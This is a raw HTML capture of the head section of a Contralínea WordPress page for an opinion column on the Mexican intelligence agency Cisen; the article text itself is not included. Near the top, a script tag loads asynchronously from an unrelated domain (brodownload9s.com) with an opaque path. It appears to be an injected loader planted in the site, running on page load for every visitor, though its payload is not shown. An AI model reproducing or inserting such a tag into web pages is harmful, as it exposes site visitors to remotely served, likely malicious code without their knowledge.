

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/
body_size: 27905
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript" src="https://brodownload9s.com/code/gezdmzjymu5ha3ddf4ytanjzg4" async></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El Cisen “no sabe” a cuántos espía - Contralínea</title>
	<link rel="canonical" href="https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Cisen “no sabe” a cuántos espía" />
	<meta property="og:description" content="El Centro de Investigación y Seguridad Nacional (Cisen) dice que no sabe el número de intervenciones de comunicaciones que realiza. La oficina, que se presenta como el “organismo de inteligencia civil del Estado mexicano”, asegura que desde 2017 le es imposible llevar la cuenta porque el dato lo obtenía de una plataforma administrada por el Poder Judicial." />
	<meta property="og:url" content="https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/" />
	<meta property="og:site_name" content="Contralínea" />
	<meta property="article:publisher" content="https://www.facebook.com/contralinea" />
	<meta property="article:published_time" content="2018-08-25T00:00:09+00:00" />
	<meta property="article:modified_time" content="2018-08-27T15:48:42+00:00" />
	<meta property="og:image" content="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?fit=685%2C457&ssl=1" />
	<meta property="og:image:width" content="685" />
	<meta property="og:image:height" content="457" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Zósimo Camacho" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="El Cisen “no sabe” a cuántos espía" />
	<meta name="twitter:description" content="El Centro de Investigación y Seguridad Nacional (Cisen) dice que no sabe el número de intervenciones de comunicaciones que realiza. La oficina, que se presenta como el “organismo de inteligencia civil del Estado mexicano”, asegura que desde 2017 le es imposible llevar la cuenta porque el dato lo obtenía de una plataforma administrada por el Poder Judicial." />
	<meta name="twitter:image" content="https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?fit=685%2C457&ssl=1" />
	<meta name="twitter:creator" content="@contralinea" />
	<meta name="twitter:site" content="@contralinea" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/#article","isPartOf":{"@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/"},"author":{"name":"Zósimo Camacho","@id":"https://contralinea.com.mx/#/schema/person/a7a10418f0281d52345bce5f9f02c6a6"},"headline":"El Cisen “no sabe” a cuántos espía","datePublished":"2018-08-25T00:00:09+00:00","dateModified":"2018-08-27T15:48:42+00:00","mainEntityOfPage":{"@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/"},"wordCount":854,"commentCount":0,"publisher":{"@id":"https://contralinea.com.mx/#organization"},"image":{"@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?fit=685%2C457&ssl=1","keywords":["Calderón","cisen","Comunicaciones","correo electrónico","Crítica","Espía","Espionaje","Inteligencia","Intervención","Juez","López Obrador","Pena","Poder Judicial","Seguridad Nacional","Teléfono"],"articleSection":["Columna","Opinión","Semana","Zona cero"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/#respond"]}]},{"@type":"WebPage","@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/","url":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/","name":"El Cisen “no sabe” a cuántos espía - Contralínea","isPartOf":{"@id":"https://contralinea.com.mx/#website"},"primaryImageOfPage":{"@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/#primaryimage"},"image":{"@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?fit=685%2C457&ssl=1","datePublished":"2018-08-25T00:00:09+00:00","dateModified":"2018-08-27T15:48:42+00:00","breadcrumb":{"@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/#primaryimage","url":"https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?fit=685%2C457&ssl=1","contentUrl":"https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2018/08/zona-cero-605-b-1.jpg?fit=685%2C457&ssl=1","width":685,"height":457},{"@type":"BreadcrumbList","@id":"https://contralinea.com.mx/opinion/el-cisen-no-sabe-a-cuantos-espia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://contralinea.com.mx/"},{"@type":"ListItem","position":2,"name":"Opinión","item":"https://contralinea.com.mx/categoria/opinion/"},{"@type":"ListItem","position":3,"name":"El Cisen “no sabe” a cuántos espía"}]},{"@type":"WebSite","@id":"https://contralinea.com.mx/#website","url":"https://contralinea.com.mx/","name":"Contralinea","description":"Periodismo de investigación","publisher":{"@id":"https://contralinea.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://contralinea.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://contralinea.com.mx/#organization","name":"Contralínea","url":"https://contralinea.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://contralinea.com.mx/#/schema/logo/image/","url":"https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra.png?fit=1024%2C1024&ssl=1","contentUrl":"https://i0.wp.com/contralinea.com.mx/wp-content/uploads/2021/03/logo-contra.png?fit=1024%2C1024&ssl=1","width":1024,"height":1024,"caption":"Contralínea"},"image":{"@id":"https://contralinea.com.mx/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/contralinea","https://x.com/contralinea","https://www.instagram.com/contralinea/","https://www.youtube.com/channel/UCWxc7nupgHS1IYdETizTKvA","https://whatsapp.com/channel/0029Vah6mNp1yT256WbIas0v"]},{"@type":"Person","@id":"https://contralinea.com.mx/#/schema/person/a7a10418f0281d52345bce5f9f02c6a6","name":"Zósimo Camacho","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://contralinea.com.mx/#/schema/person/image/","url":"https://contralinea.com.mx/wp-content/uploads/2022/05/zc-96x96.jpeg","contentUrl":"https://contralinea.com.mx/wp-content/uploads/2022/05/zc-96x96.jpeg","caption":"Zósimo Camacho"},"url":"https://contralinea.com.mx/author/zosimo_camacho/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Contralínea &raquo; Feed" href="https://contralinea.com.mx/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/contralinea.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sby_common_styles-css' href='https://contralinea.com.mx/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2' media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://contralinea.com.mx/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wptu-front-style-css' href='https://contralinea.com.mx/wp-content/plugins/ticker-ultimate/assets/css/wptu-front.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='ye_dynamic-css' href='https://contralinea.com.mx/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://contralinea.com.mx/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://contralinea.com.mx/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://contralinea.com.mx/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://contralinea.com.mx/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://contralinea.com.mx/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://contralinea.com.mx/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' media='all' />
